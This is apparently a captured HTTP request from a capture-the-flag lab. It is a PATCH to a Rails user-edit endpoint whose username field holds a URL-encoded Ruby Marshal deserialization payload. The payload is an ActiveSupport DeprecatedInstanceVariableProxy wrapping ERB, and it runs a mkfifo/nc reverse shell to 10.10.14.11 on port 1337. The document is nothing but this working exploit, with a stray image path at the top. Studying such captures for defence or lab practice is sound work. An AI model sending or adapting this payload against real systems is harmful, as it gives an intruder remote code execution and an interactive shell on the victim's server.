 POST /users/18 HTTP/1.1
Host: 10.10.10.211:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.211:8080/users/18/edit
Content-Type: application/x-www-form-urlencoded
Content-Length: 805
Connection: close
Cookie: _session_id=94c36f799aa4f9c1c3ef97020252bbed
Upgrade-Insecure-Requests: 1
utf8=%E2%9C%93&_method=patch&authenticity_token=NmKIsWeZcpmiz8XcY5vVdJadKzIOl3wO5n1HErE1GtUJvcxlqnqQ2mhJC4cq2TZZ%2BPf8mD5PGxZCsGVCf82MMw%3D%3D&user%5Busername%5D=
%2504%2508o%253A%2540ActiveSupport%253A%253ADeprecation%253A%253ADeprecatedInstanceVariableProxy%2509%253A%250E%2540instanceo%253A%2508ERB%2508%253A%2509%2540srcI%2522U%2
560rm%2B%252Ftmp%252Ff%253Bmkfifo%2520%252ftmp%252ff%253bcat%2520%252ftmp%252ff%257c%252fbin%252fsh%2B-i%2B2%253e%25261%257cnc%2B10.10.14.11%2B1337%2B%253e%252Ftmp%252ff%
2560%2506%253A%2506ET%253A%250E%2540filenameI%2522%25061%2506%253B%2509T%253A%250C%2540linenoi%2506%253A%250C%2540method%253A%250Bresult%253A%2509%2540varI%2522%250C%2540
result%2506%253B%2509T%253A%2510%2540deprecatorIu%253A%251FActiveSupport%253A%253ADeprecation%2500%2506%253B%2509T&commit=Update+User